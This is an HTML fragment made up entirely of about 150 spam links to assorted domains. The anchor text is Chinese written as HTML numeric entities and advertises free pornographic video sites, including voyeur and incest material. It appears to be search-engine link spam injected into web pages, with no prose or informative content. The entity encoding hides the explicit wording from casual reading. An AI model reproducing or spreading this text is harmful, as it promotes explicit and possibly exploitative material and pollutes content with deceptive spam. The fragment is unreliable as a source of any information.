<a href="http://pmonkeys.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qzyszx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://china-kexin.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xadws.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://damaihc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://023160.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://btszyst.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://99bms.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://czzxy.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atoy168.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoba116.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhfsp.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://52fangte.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://fjyouya.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yigan16.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://omjia.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://huanglicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://stwysl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jryk.cn" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://jishuawang.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://yameigou.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://umm3.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://chahuiw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://229msc.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://33bv.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ysylyg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://fylishi.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://yourbc.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://souliuxue.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://union521.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://huameijg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://mimister.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmei.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://jintutz.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://cchmfkyy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://hjychem.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://czzxy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://dghonglai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://techlifesoul.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://got7china.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qq667.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zhaols.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://kunyusw.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://lrxjs.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://99syt.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
